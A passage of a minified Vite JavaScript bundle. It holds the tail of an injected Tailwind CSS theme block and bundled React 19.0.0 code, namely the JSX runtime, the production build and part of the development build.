285.885);--sidebar-foreground:oklch(.985 0 0);--sidebar-primary:oklch(.488 .243 264.376);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.274 .006 286.033);--sidebar-accent-foreground:oklch(.985 0 0);--sidebar-border:oklch(1 0 0/10%);--sidebar-ring:oklch(.552 .016 285.938)}@property --tw-rotate-x{syntax:"*";inherits:false;initial-value:rotateX(0)}@property --tw-rotate-y{syntax:"*";inherits:false;initial-value:rotateY(0)}@property --tw-rotate-z{syntax:"*";inherits:false;initial-value:rotateZ(0)}@property --tw-skew-x{syntax:"*";inherits:false;initial-value:skewX(0)}@property --tw-skew-y{syntax:"*";inherits:false;initial-value:skewY(0)}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@keyframes spin{to{transform:rotate(360deg)}}')),document.head.appendChild(e)}}catch(t){console.error("vite-plugin-css-injected-by-js",t)}})();
(function(Kh){typeof define=="function"&&define.amd?define(Kh):Kh()})(function(){"use strict";function Kh(p){return p&&p.__esModule&&Object.prototype.hasOwnProperty.call(p,"default")?p.default:p}var v0={exports:{}},Wh={};/**
 * @license React
 * react-jsx-runtime.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Jv;function US(){if(Jv)return Wh;Jv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.fragment");function A(b,j,Z){var k=null;if(Z!==void 0&&(k=""+Z),j.key!==void 0&&(k=""+j.key),"key"in j){Z={};for(var ae in j)ae!=="key"&&(Z[ae]=j[ae])}else Z=j;return j=Z.ref,{$$typeof:p,type:b,key:k,ref:j!==void 0?j:null,props:Z}}return Wh.Fragment=T,Wh.jsx=A,Wh.jsxs=A,Wh}var $h={},b0={exports:{}},nt={};/**
 * @license React
 * react.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Kv;function wS(){if(Kv)return nt;Kv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.portal"),A=Symbol.for("react.fragment"),b=Symbol.for("react.strict_mode"),j=Symbol.for("react.profiler"),Z=Symbol.for("react.consumer"),k=Symbol.for("react.context"),ae=Symbol.for("react.forward_ref"),B=Symbol.for("react.suspense"),M=Symbol.for("react.memo"),he=Symbol.for("react.lazy"),ye=Symbol.iterator;function Q(E){return E===null||typeof E!="object"?null:(E=ye&&E[ye]||E["@@iterator"],typeof E=="function"?E:null)}var N={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},se=Object.assign,Ae={};function Qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}Qe.prototype.isReactComponent={},Qe.prototype.setState=function(E,X){if(typeof E!="object"&&typeof E!="function"&&E!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,E,X,"setState")},Qe.prototype.forceUpdate=function(E){this.updater.enqueueForceUpdate(this,E,"forceUpdate")};function Ke(){}Ke.prototype=Qe.prototype;function qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}var xe=qe.prototype=new Ke;xe.constructor=qe,se(xe,Qe.prototype),xe.isPureReactComponent=!0;var it=Array.isArray,ue={H:null,A:null,T:null,S:null},Se=Object.prototype.hasOwnProperty;function zt(E,X,fe,oe,re,Ne){return fe=Ne.ref,{$$typeof:p,type:E,key:X,ref:fe!==void 0?fe:null,props:Ne}}function Rl(E,X){return zt(E.type,X,void 0,void 0,void 0,E.props)}function Ee(E){return typeof E=="object"&&E!==null&&E.$$typeof===p}function Ge(E){var X={"=":"=0",":":"=2"};return"$"+E.replace(/[=:]/g,function(fe){return X[fe]})}var Bt=/\/+/g;function Wt(E,X){return typeof E=="object"&&E!==null&&E.key!=null?Ge(""+E.key):X.toString(36)}function Nt(){}function Et(E){switch(E.status){case"fulfilled":return E.value;case"rejected":throw E.reason;default:switch(typeof E.status=="string"?E.then(Nt,Nt):(E.status="pending",E.then(function(X){E.status==="pending"&&(E.status="fulfilled",E.value=X)},function(X){E.status==="pending"&&(E.status="rejected",E.reason=X)})),E.status){case"fulfilled":return E.value;case"rejected":throw E.reason}}throw E}function de(E,X,fe,oe,re){var Ne=typeof E;(Ne==="undefined"||Ne==="boolean")&&(E=null);var He=!1;if(E===null)He=!0;else switch(Ne){case"bigint":case"string":case"number":He=!0;break;case"object":switch(E.$$typeof){case p:case T:He=!0;break;case he:return He=E._init,de(He(E._payload),X,fe,oe,re)}}if(He)return re=re(E),He=oe===""?"."+Wt(E,0):oe,it(re)?(fe="",He!=null&&(fe=He.replace(Bt,"$&/")+"/"),de(re,X,fe,"",function(wt){return wt})):re!=null&&(Ee(re)&&(re=Rl(re,fe+(re.key==null||E&&E.key===re.key?"":(""+re.key).replace(Bt,"$&/")+"/")+He)),X.push(re)),1;He=0;var gt=oe===""?".":oe+":";if(it(E))for(var ct=0;ct<E.length;ct++)oe=E[ct],Ne=gt+Wt(oe,ct),He+=de(oe,X,fe,Ne,re);else if(ct=Q(E),typeof ct=="function")for(E=ct.call(E),ct=0;!(oe=E.next()).done;)oe=oe.value,Ne=gt+Wt(oe,ct++),He+=de(oe,X,fe,Ne,re);else if(Ne==="object"){if(typeof E.then=="function")return de(Et(E),X,fe,oe,re);throw X=String(E),Error("Objects are not valid as a React child (found: "+(X==="[object Object]"?"object with keys {"+Object.keys(E).join(", ")+"}":X)+"). If you meant to render a collection of children, use an array instead.")}return He}function te(E,X,fe){if(E==null)return E;var oe=[],re=0;return de(E,oe,"","",function(Ne){return X.call(fe,Ne,re++)}),oe}function I(E){if(E._status===-1){var X=E._result;X=X(),X.then(function(fe){(E._status===0||E._status===-1)&&(E._status=1,E._result=fe)},function(fe){(E._status===0||E._status===-1)&&(E._status=2,E._result=fe)}),E._status===-1&&(E._status=0,E._result=X)}if(E._status===1)return E._result.default;throw E._result}var le=typeof reportError=="function"?reportError:function(E){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var X=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof E=="object"&&E!==null&&typeof E.message=="string"?String(E.message):String(E),error:E});if(!window.dispatchEvent(X))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",E);return}console.error(E)};function me(){}return nt.Children={map:te,forEach:function(E,X,fe){te(E,function(){X.apply(this,arguments)},fe)},count:function(E){var X=0;return te(E,function(){X++}),X},toArray:function(E){return te(E,function(X){return X})||[]},only:function(E){if(!Ee(E))throw Error("React.Children.only expected to receive a single React element child.");return E}},nt.Component=Qe,nt.Fragment=A,nt.Profiler=j,nt.PureComponent=qe,nt.StrictMode=b,nt.Suspense=B,nt.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=ue,nt.act=function(){throw Error("act(...) is not supported in production builds of React.")},nt.cache=function(E){return function(){return E.apply(null,arguments)}},nt.cloneElement=function(E,X,fe){if(E==null)throw Error("The argument must be a React element, but you passed "+E+".");var oe=se({},E.props),re=E.key,Ne=void 0;if(X!=null)for(He in X.ref!==void 0&&(Ne=void 0),X.key!==void 0&&(re=""+X.key),X)!Se.call(X,He)||He==="key"||He==="__self"||He==="__source"||He==="ref"&&X.ref===void 0||(oe[He]=X[He]);var He=arguments.length-2;if(He===1)oe.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];oe.children=gt}return zt(E.type,re,void 0,void 0,Ne,oe)},nt.createContext=function(E){return E={$$typeof:k,_currentValue:E,_currentValue2:E,_threadCount:0,Provider:null,Consumer:null},E.Provider=E,E.Consumer={$$typeof:Z,_context:E},E},nt.createElement=function(E,X,fe){var oe,re={},Ne=null;if(X!=null)for(oe in X.key!==void 0&&(Ne=""+X.key),X)Se.call(X,oe)&&oe!=="key"&&oe!=="__self"&&oe!=="__source"&&(re[oe]=X[oe]);var He=arguments.length-2;if(He===1)re.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];re.children=gt}if(E&&E.defaultProps)for(oe in He=E.defaultProps,He)re[oe]===void 0&&(re[oe]=He[oe]);return zt(E,Ne,void 0,void 0,null,re)},nt.createRef=function(){return{current:null}},nt.forwardRef=function(E){return{$$typeof:ae,render:E}},nt.isValidElement=Ee,nt.lazy=function(E){return{$$typeof:he,_payload:{_status:-1,_result:E},_init:I}},nt.memo=function(E,X){return{$$typeof:M,type:E,compare:X===void 0?null:X}},nt.startTransition=function(E){var X=ue.T,fe={};ue.T=fe;try{var oe=E(),re=ue.S;re!==null&&re(fe,oe),typeof oe=="object"&&oe!==null&&typeof oe.then=="function"&&oe.then(me,le)}catch(Ne){le(Ne)}finally{ue.T=X}},nt.unstable_useCacheRefresh=function(){return ue.H.useCacheRefresh()},nt.use=function(E){return ue.H.use(E)},nt.useActionState=function(E,X,fe){return ue.H.useActionState(E,X,fe)},nt.useCallback=function(E,X){return ue.H.useCallback(E,X)},nt.useContext=function(E){return ue.H.useContext(E)},nt.useDebugValue=function(){},nt.useDeferredValue=function(E,X){return ue.H.useDeferredValue(E,X)},nt.useEffect=function(E,X){return ue.H.useEffect(E,X)},nt.useId=function(){return ue.H.useId()},nt.useImperativeHandle=function(E,X,fe){return ue.H.useImperativeHandle(E,X,fe)},nt.useInsertionEffect=function(E,X){return ue.H.useInsertionEffect(E,X)},nt.useLayoutEffect=function(E,X){return ue.H.useLayoutEffect(E,X)},nt.useMemo=function(E,X){return ue.H.useMemo(E,X)},nt.useOptimistic=function(E,X){return ue.H.useOptimistic(E,X)},nt.useReducer=function(E,X,fe){return ue.H.useReducer(E,X,fe)},nt.useRef=function(E){return ue.H.useRef(E)},nt.useState=function(E){return ue.H.useState(E)},nt.useSyncExternalStore=function(E,X,fe){return ue.H.useSyncExternalStore(E,X,fe)},nt.useTransition=function(){return ue.H.useTransition()},nt.version="19.0.0",nt}var Ih={exports:{}};Ih.exports;var Wv;function NS(){return Wv||(Wv=1,function(p,T){var A={};/**
 * @license React
 * react.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */A.NODE_ENV!=="production"&&function(){function b(y,C){Object.defineProperty(k.prototype,y,{get:function(){console.warn("%s(...) is deprecated in plain JavaScript React classes. %s",C[0],C[1])}})}function j(y){return y===null||typeof y!="object"?null:(y=ka&&y[ka]||y["@@iterator"],typeof y=="function"?y:null)}function Z(y,C){y=(y=y.constructor)&&(y.displayName||y.name)||"ReactClass";var F=y+"."+C;kn[F]||(console.error("Can't call %s on a component that is not yet mounted. This is a no-op, but it might indicate a bug in your application. Instead, assign to `this.state` directly or define a `state = {};` class property with the desired state in the %s component.",C,y),kn[F]=!0)}function k(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function ae(){}function B(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function M(y){return""+y}function he(y){try{M(y);var C=!1}catch{C=!0}if(C){C=console;var F=C.error,ce=typeof Symbol=="function"&&Symbol.toStringTag&&y[Symbol.toStringTag]||y.constructor.name||"Object";return F.call(C,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",ce),M(y)}}function ye(y){if(y==null)return null;if(typeof y=="function")return y.$$typeof===Ze?null:y.displayName||y.name||null;if(typeof y=="string")return y;switch(y){case wt:return"Fragment";case ct:return"Portal";case gl:return"Profiler";case vt:return"StrictMode";case nn:return"Suspense";case xn:return"SuspenseList"}if(typeof y=="object")switch(typeof y.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),y.$$typeof){case Ie:return(y.displayName||"Context")+".Provider";case Vl:return(y._context.displayName||"Context")+".Consumer";case Cn:var C=y.render;return y=y.displayName,y||(y=C.displayName||C.name||"",y=y!==""?"ForwardRef("+y+")":"ForwardRef"),y;case Ea:return C=y.displayName||null,C!==null?C:ye(y.type)||"Memo";case dt:C=y._payload,y=y._init;try{return ye(y(C))}catch{}}return null}function Q(y){return typeof y=="string"||typeof y=="function"||y===wt||y===gl||y===vt||y===nn||y===xn||y===Ci||typeof y=="object"&&y!==null&&(y.$$typeof===dt||y.$$typeof===Ea||y.$$typeof===Ie||y.$$typeof===Vl||y.$$typeof===Cn||y.$$typeof===Ml||y.getModuleId!==void 0)}function N(){}function se(){if(an===0){pn=console.log,Yt=console.info,Jn=console.warn,rl=console.error,Ql=console.group,qr=console.groupCollapsed,Vr=console.groupEnd;var y={configurable:!0,enumerable:!0,value:N,writable:!0};Object.defineProperties(console,{info:y,log:y,warn:y,error:y,group:y,groupCollapsed:y,groupEnd:y})}an++}function Ae(){if(an--,an===0){var y={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Te({},y,{value:pn}),info:Te({},y,{value:Yt}),warn:Te({},y,{value:Jn}),error:Te({},y,{value:rl}),group:Te({},y,{value:Ql}),groupCollapsed:Te({},y,{value:qr}),groupEnd:Te({},y,{value:Vr})})}0>an&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Qe(y){if(Ao===void 0)try{throw Error()}catch(F){var C=F.stack.trim().match(/\n( *(at )?)/);Ao=C&&C[1]||"",xi=-1<F.stack.indexOf(`
    at`)?" (<anonymous>)":-1<F.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ao+y+xi}function Ke(y,C){if(!y||Nu)return"";var F=Ra.get(y);if(F!==void 0)return F;Nu=!0,F=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var ce=null;ce=Ye.H,Ye.H=null,se();try{var Re={DetermineComponentFrameRoot:function(){try{if(C){var wl=function(){throw Error()};if(Object.defineProperty(wl.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(wl,[])}catch(Kn){var _t=Kn}Reflect.construct(y,[],wl)}else{try{wl.call()}catch(Kn){_t=Kn}y.call(wl.prototype)}}else{try{throw Error()}catch(Kn){_t=Kn}(wl=y())&&typeof wl.catch=="function"&&wl.catch(function(){})}}catch(Kn){if(Kn&&_t&&typeof Kn.stack=="string")return[Kn.stack,_t.stack]}return[null,null]}};Re.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var je=Object.getOwnPropertyDescriptor(Re.DetermineComponentFrameRoot,"name");je&&je.configurable&&Object.defineProperty(Re.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var be=Re.DetermineComponentFrameRoot(),ht=be[0],rt=be[1];if(ht&&rt){var Dt=ht.split(`
`),ll=rt.split(`
`);for(be=je=0;je<Dt.length&&!Dt[je].includes("DetermineComponentFrameRoot");)je++;for(;be<ll.length&&!ll[be].includes("DetermineComponentFrameRoot");)be++;if(je===Dt.length||be===ll.length)for(je=Dt.length-1,be=ll.length-1;1<=je&&0<=be&&Dt[je]!==ll[be];)be--;for(;1<=je&&0<=be;je--,be--)if(Dt[je]!==ll[be]){if(je!==1||be!==1)do if(je--,be--,0>be||Dt[je]!==ll[be]){var Nn=`
`+Dt[je].replace(" at new "," at ");return y.displayName&&Nn.includes("<anonymous>")&&(Nn=Nn.replace("<anonymous>",y.displayName)),typeof y=="function"&&Ra.set(y,Nn),Nn}while(1<=je&&0<=be);break}}}finally{Nu=!1,Ye.H=ce,Ae(),Error.prepareStackTrace=F}return Dt=(Dt=y?y.displayName||y.name:"")?Qe(Dt):"",typeof y=="function"&&Ra.set(y,Dt),Dt}function qe(y){if(y==null)return"";if(typeof y=="function"){var C=y.prototype;return Ke(y,!(!C||!C.isReactComponent))}if(typeof y=="string")return Qe(y);switch(y){case nn:return Qe("Suspense");case xn:return Qe("SuspenseList")}if(typeof y=="object")switch(y.$$typeof){case Cn:return y=Ke(y.render,!1),y;case Ea:return qe(y.type);case dt:C=y._payload,y=y._init;try{return qe(y(C))}catch{}}return""}function xe(){var y=Ye.A;return y===null?null:y.getOwner()}function it(y){if(Ul.call(y,"key")){var C=Object.getOwnPropertyDescriptor(y,"key").get;if(C&&C.isReactWarning)return!1}return y.key!==void 0}function ue(y,C){function F(){Un||(Un=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",C))}F.isReactWarning=!0,Object.defineProperty(y,"key",{get:F,configurable:!0})}function Se(){var y=ye(this.type);return Hu[y]||(Hu[y]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),y=this.props.ref,y!==void 0?y:null}function zt(y,C,F,ce,Re,je){return F=je.ref,y={$$typeof:gt,type:y,key:C,props:je,_owner:Re},(F!==void 0?F:null)!==null?Object.defineProperty(y,"ref",{enumerable:!1,get:Se}):Object.defineProperty(y,"ref",{enumerable:!1,value:null}),y._store={},Object.defineProperty(y._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(y,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(y.props),Object.freeze(y)),y}function Rl(y,C){return C=zt(y.type,C,void 0,void 0,y._owner,y.props),C._store.validated=y._store.validated,C}function Ee(y,C){if(typeof y=="object"&&y&&y.$$typeof!==Ui){if(Ot(y))for(var F=0;F<y.length;F++){var ce=y[F];Ge(ce)&&Bt(ce,C)}else if(Ge(y))y._store&&(y._store.validated=1);else if(F=j(y),typeof F=="function"&&F!==y.entries&&(F=F.call(y),F!==y))for(;!(y=F.next()).done;)Ge(y.value)&&Bt(y.value,C)}}function Ge(y){return typeof y=="object"&&y!==null&&y.$$typeof===gt}function Bt(y,C){if(y._store&&!y._store.validated&&y.key==null&&(y._store.validated=1,C=Wt(C),!Ka[C])){Ka[C]=!0;var F="";y&&y._owner!=null&&y._owner!==xe()&&(F=null,typeof y._owner.tag=="number"?F=ye(y._owner.type):typeof y._owner.name=="string"&&(F=y._owner.name),F=" It was passed a child from "+F+".");var ce=Ye.getCurrentStack;Ye.getCurrentStack=function(){var Re=qe(y.type);return ce&&(Re+=ce()||""),Re},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',C,F),Ye.getCurrentStack=ce}}function Wt(y){var C="",F=xe();return F&&(F=ye(F.type))&&(C=`

Check the render method of \``+F+"`."),C||(y=ye(y))&&(C=`

Check the top-level render call using <`+y+">."),C}function Nt(y){var C={"=":"=0",":":"=2"};return"$"+y.replace(/[=:]/g,function(F){return C[F]})}function Et(y,C){return typeof y=="object"&&y!==null&&y.key!=null?(he(y.key),Nt(""+y.key)):C.toString(36)}function de(){}function te(y){switch(y.status){case"fulfilled":return y.value;case"rejected":throw y.reason;default:switch(typeof y.status=="string"?y.then(de,de):(y.status="pending",y.then(function(C){y.status==="pending"&&(y.status="fulfilled",y.value=C)},function(C){y.status==="pending"&&(y.status="rejected",y.reason=C)})),y.status){case"fulfilled":return y.value;case"rejected":throw y.reason}}throw y}function I(y,C,F,ce,Re){var je=typeof y;(je==="undefined"||je==="boolean")&&(y=null);var be=!1;if(y===null)be=!0;else switch(je){case"bigint":case"string":case"number":be=!0;break;case"object":switch(y.$$typeof){case gt:case ct:be=!0;break;case dt:return be=y._init,I(be(y._payload),C,F,ce,Re)}}if(be){be=y,Re=Re(be);var ht=ce===""?"."+Et(be,0):ce;return Ot(Re)?(F="",ht!=null&&(F=ht.replace(wn,"$&/")+"/"),I(Re,C,F,"",function(Dt){return Dt})):Re!=null&&(Ge(Re)&&(Re.key!=null&&(be&&be.key===Re.key||he(Re.key)),F=Rl(Re,F+(Re.key==null||be&&be.key===Re.key?"":(""+Re.key).replace(wn,"$&/")+"/")+ht),ce!==""&&be!=null&&Ge(be)&&be.key==null&&be._store&&!be._store.validated&&(F._store.validated=2),Re=F),C.push(Re)),1}if(be=0,ht=ce===""?".":ce+":",Ot(y))for(var rt=0;rt<y.length;rt++)ce=y[rt],je=ht+Et(ce,rt),be+=I(ce,C,F,je,Re);else if(rt=j(y),typeof rt=="function")for(rt===y.entries&&(tl||console.warn("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),tl=!0),y=rt.call(y),rt=0;!(ce=y.next()).done;)ce=ce.value,je=ht+Et(ce,rt++),be+=I(ce,C,F,je,Re);else if(je==="object"){if(typeof y.then=="function")return I(te(y),C,F,ce,Re);throw C=String(y),Error("Objects are not valid as a React child (found: "+(C==="[object Object]"?"object with keys {"+Object.keys(y).join(", ")+"}":C)+"). If you meant to render a collection of children, use an array instead.")}return be}function le(y,C,F){if(y==null)return y;var ce=[],Re=0;return I(y,ce,"","",function(je){return C.call(F,je,Re++)}),ce}function me(y){if(y._status===-1){var C=y._result;C=C(),C.then(function(F){(y._status===0||y._status===-1)&&(y._status=1,y._result=F)},function(F){(y._status===0||y._status===-1)&&(y._status=2,y._result=F)}),y._status===-1&&(y._status=0,y._result=C)}if(y._status===1)return C=y._result,C===void 0&&console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))

Did you accidentally put curly braces around the import?`,C),"default"in C||console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))`,C),C.default;throw y._result}function E(){var y=Ye.H;return y===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),y}function X(){}function fe(y){if(_u===null)try{var C=("require"+Math.random()).slice(0,7);_u=(p&&p[C]).call(p,"timers").setImmediate}catch{_u=function(ce){Wa===!1&&(Wa=!0,typeof MessageChannel>"u"&&console.error("This browser does not have a MessageChannel implementation, so enqueuing tasks via await act(async () => ...) will fail. Please file an issue at https://github.com/facebook/react/issues if you encounter this warning."));var Re=new MessageChannel;Re.port1.onmessage=ce,Re.port2.postMessage(void 0)}}return _u(y)}function oe(y){return 1<y.length&&typeof AggregateError=="function"?new AggregateError(y):y[0]}function re(y,C){C!==wi-1&&console.error("You seem to have overlapping act() calls, this is not supported. Be sure to await previous act() calls before making a new one. "),wi=C}function Ne(y,C,F){var ce=Ye.actQueue;if(ce!==null)if(ce.length!==0)try{He(ce),fe(function(){return Ne(y,C,F)});return}catch(Re){Ye.thrownErrors.push(Re)}else Ye.actQueue=null;0<Ye.thrownErrors.length?(ce=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,F(ce)):C(y)}function He(y){if(!Ni){Ni=!0;var C=0;try{for(;C<y.length;C++){var F=y[C];do{Ye.didUsePromise=!1;var ce=F(!1);if(ce!==null){if(Ye.didUsePromise){y[C]=F,y.splice(0,C);return}F=ce}else break}while(!0)}y.length=0}catch(Re){y.splice(0,C+1),Ye.thrownErrors.push(Re)}finally{Ni=!1}}}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var gt=Symbol.for("react.transitional.element"),ct=Symbol.for("react.portal"),wt=Symbol.for("react.fragment"),vt=Symbol.for("react.strict_mode"),gl=Symbol.for("react.profiler"),Vl=Symbol.for("react.consumer"),Ie=Symbol.for("react.context"),Cn=Symbol.for("react.forward_ref"),nn=Symbol.for("react.suspense"),xn=Symbol.for("react.suspense_list"),Ea=Symbol.for("react.memo"),dt=Symbol.for("react.lazy"),Ci=Symbol.for("react.offscreen"),ka=Symbol.iterator,kn={},D={isMounted:function(){return!1},enqueueForceUpdate:function(y){Z(y,"forceUpdate")},enqueueReplaceState:function(y){Z(y,"replaceState")},enqueueSetState:function(y){Z(y,"setState")}},Te=Object.assign,ve={};Object.freeze(ve),k.prototype.isReactComponent={},k.prototype.setState=function(y,C){if(typeof y!="object"&&typeof y!="function"&&y!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,y,C,"setState")},k.prototype.forceUpdate=function(y){this.updater.enqueueForceUpdate(this,y,"forceUpdate")};var Xe={isMounted:["isMounted","Instead, make sure to clean up subscriptions and pending requests in componentWillUnmount to prevent memory leaks."],replaceState:["replaceState","Refactor your code to use setState instead (see https://github.com/facebook/react/issues/3236)."]},$t;for($t in Xe)Xe.hasOwnProperty($t)&&b($t,Xe[$t]);ae.prototype=k.prototype,Xe=B.prototype=new ae,Xe.constructor=B,Te(Xe,k.prototype),Xe.isPureReactComponent=!0;var Ot=Array.isArray,Ze=Symbol.for("react.client.reference"),Ye={H:null,A:null,T:null,S:null,actQueue:null,isBatchingLegacy:!1,didScheduleLegacyUpdate:!1,didUsePromise:!1,thrownErrors:[],getCurrentStack:null},Ul=Object.prototype.hasOwnProperty,Ml=Symbol.for("react.client.reference"),an=0,pn,Yt,Jn,rl,Ql,qr,Vr;N.__reactDisabledLog=!0;var Ao,xi,Nu=!1,Ra=new(typeof WeakMap=="function"?WeakMap:Map),Ui=Symbol.for("react.client.reference"),Un,Ja,Hu={},Ka={},tl=!1,wn=/\/+/g,ju=typeof reportError=="function"?reportError:function(y){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var C=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof y=="object"&&y!==null&&typeof y.message=="string"?String(y.message):String(y),error:y});if(!window.dispatchEvent(C))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",y);return}console.error(y)},Wa=!1,_u=null,wi=0,$a=!1,Ni=!1,Al=typeof queueMicrotask=="function"?function(y){queueMicrotask(function(){return queueMicrotask(y)})}:fe;T.Children={map:le,forEach:function(y,C,F){le(y,function(){C.apply(this,arguments)},F)},count:function(y){var C=0;return le(y,function(){C++}),C},toArray:function(y){return le(y,function(C){return C})||[]},only:function(y){if(!Ge(y))throw Error("React.Children.only expected to receive a single React element child.");return y}},T.Component=k,T.Fragment=wt,T.Profiler=gl,T.PureComponent=B,T.StrictMode=vt,T.Suspense=nn,T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=Ye,T.act=function(y){var C=Ye.actQueue,F=wi;wi++;var ce=Ye.actQueue=C!==null?C:[],Re=!1;try{var je=y()}catch(rt){Ye.thrownErrors.push(rt)}if(0<Ye.thrownErrors.length)throw re(C,F),y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;if(je!==null&&typeof je=="object"&&typeof je.then=="function"){var be=je;return Al(function(){Re||$a||($a=!0,console.error("You called act(async () => ...) without await. This could lead to unexpected testing behaviour, interleaving multiple act calls and mixing their scopes. You should - await act(async () => ...);"))}),{then:function(rt,Dt){Re=!0,be.then(function(ll){if(re(C,F),F===0){try{He(ce),fe(function(){return Ne(ll,rt,Dt)})}catch(wl){Ye.thrownErrors.push(wl)}if(0<Ye.thrownErrors.length){var Nn=oe(Ye.thrownErrors);Ye.thrownErrors.length=0,Dt(Nn)}}else rt(ll)},function(ll){re(C,F),0<Ye.thrownErrors.length&&(ll=oe(Ye.thrownErrors),Ye.thrownErrors.length=0),Dt(ll)})}}}var ht=je;if(re(C,F),F===0&&(He(ce),ce.length!==0&&Al(function(){Re||$a||($a=!0,console.error("A component suspended inside an `act` scope, but the `act` call was not awaited. When testing React components that depend on asynchronous data, you must await the result:\n\nawait act(() => ...)"))}),Ye.actQueue=null),0<Ye.thrownErrors.length)throw y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;return{then:function(rt,Dt){Re=!0,F===0?(Ye.actQueue=ce,fe(function(){return Ne(ht,rt,Dt)})):rt(ht)}}},T.cache=function(y){return function(){return y.apply(null,arguments)}},T.cloneElement=function(y,C,F){if(y==null)throw Error("The argument must be a React element, but you passed "+y+".");var ce=Te({},y.props),Re=y.key,je=y._owner;if(C!=null){var be;e:{if(Ul.call(C,"ref")&&(be=Object.getOwnPropertyDescriptor(C,"ref").get)&&be.isReactWarning){be=!1;break e}be=C.ref!==void 0}be&&(je=xe()),it(C)&&(he(C.key),Re=""+C.key);for(ht in C)!Ul.call(C,ht)||ht==="key"||ht==="__self"||ht==="__source"||ht==="ref"&&C.ref===void 0||(ce[ht]=C[ht])}var ht=arguments.length-2;if(ht===1)ce.children=F;else if(1<ht){be=Array(ht);for(var rt=0;rt<ht;rt++)be[rt]=arguments[rt+2];ce.children=be}for(ce=zt(y.type,Re,void 0,void 0,je,ce),Re=2;Re<arguments.length;Re++)Ee(arguments[Re],ce.type);return ce},T.createContext=function(y){return 